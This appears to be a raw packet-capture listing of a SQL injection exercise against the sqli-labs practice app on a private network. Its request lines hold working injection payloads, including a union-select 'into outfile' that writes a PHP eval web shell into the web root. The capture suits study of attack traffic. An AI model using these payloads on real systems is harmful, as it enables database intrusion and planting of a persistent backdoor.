 http
No. Time Source Destination Protocol Length Info
25… 2023-08-03 12:21:46.296346 192.168.77.155 192.168.77.135 HTTP 985 HTTP/1.1 200 OK (text/html)
25… 2023-08-03 12:21:54.880843 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
25… 2023-08-03 12:21:55.020417 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
27… 2023-08-03 12:22:52.870085 192.168.77.135 192.168.77.155 HTTP 475 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,@@basedir,@@datadir HTTP/1.1
27… 2023-08-03 12:22:52.875589 192.168.77.155 192.168.77.135 HTTP 986 HTTP/1.1 200 OK (text/html)
27… 2023-08-03 12:22:54.879525 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
27… 2023-08-03 12:22:54.942537 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
27… 2023-08-03 12:23:03.195472 192.168.77.135 192.168.77.155 HTTP 559 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,@@basedir,@@datadir%20into%20outfile%20%22D:\\phpStudy\\PHPTutorial\\WWW\\sqlii\\Less-7\\2.txt%22%20--+ HTTP/1.1
27… 2023-08-03 12:23:03.233165 192.168.77.155 192.168.77.135 HTTP 986 HTTP/1.1 200 OK (text/html)
28… 2023-08-03 12:23:20.336816 192.168.77.135 192.168.77.155 HTTP 450 GET /sqlii/ HTTP/1.1
28… 2023-08-03 12:23:20.338156 192.168.77.155 192.168.77.135 HTTP/XML 999 HTTP/1.1 200 OK
28… 2023-08-03 12:23:20.414068 192.168.77.135 192.168.77.155 HTTP 448 GET /sqlii/index.html_files/freemind2html.css HTTP/1.1
28… 2023-08-03 12:23:20.414911 192.168.77.155 192.168.77.135 HTTP 238 HTTP/1.1 200 OK (text/css)
28… 2023-08-03 12:23:20.424377 192.168.77.135 192.168.77.155 HTTP 432 GET /sqlii/index.html_files/freemind2html.js HTTP/1.1
28… 2023-08-03 12:23:20.425203 192.168.77.155 192.168.77.135 HTTP 532 HTTP/1.1 404 Not Found (text/html)
28… 2023-08-03 12:23:20.425724 192.168.77.135 192.168.77.155 HTTP 425 GET /sqlii/index.html_files/image.png HTTP/1.1
29… 2023-08-03 12:23:20.430699 192.168.77.155 192.168.77.135 HTTP 1070 HTTP/1.1 200 OK (PNG)
29… 2023-08-03 12:23:26.541686 192.168.77.135 192.168.77.155 HTTP 419 GET /sqlii/Less-7/2.txt HTTP/1.1
29… 2023-08-03 12:23:26.543274 192.168.77.155 192.168.77.135 HTTP 437 HTTP/1.1 200 OK (text/plain)
29… 2023-08-03 12:23:54.885975 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
29… 2023-08-03 12:23:54.963003 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
29… 2023-08-03 12:23:59.737741 192.168.77.135 192.168.77.155 HTTP 610 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%20@eval($_POST[%226ea280898e404bfabd0ebb702327b18f%22]);?%3E%22%20into%20outfile%20%22D:\\phpStudy\\PHPTuto
29… 2023-08-03 12:23:59.745468 192.168.77.155 192.168.77.135 HTTP 986 HTTP/1.1 200 OK (text/html)
30… 2023-08-03 12:24:37.125357 192.168.77.135 192.168.77.155 HTTP 614 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%20@eval($_POST[%226ea280898e404bfabd0ebb702327b18f%22]);?%3E%22%20into%20outfile%20%22D:\\phpStudy\\PHPTuto
30… 2023-08-03 12:24:37.136780 192.168.77.155 192.168.77.135 HTTP 986 HTTP/1.1 200 OK (text/html)
31… 2023-08-03 12:24:54.887627 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
31… 2023-08-03 12:24:54.951512 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
32… 2023-08-03 12:25:54.887336 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
32… 2023-08-03 12:25:54.950786 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
32… 2023-08-03 12:26:54.885558 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
32… 2023-08-03 12:26:54.947701 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
68… 2023-08-03 12:27:39.065394 192.168.77.135 152.195.38.76 OCSP 518 Request
71… 2023-08-03 12:27:39.162464 152.195.38.76 192.168.77.135 OCSP 791 Response
15… 2023-08-03 12:27:54.888502 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1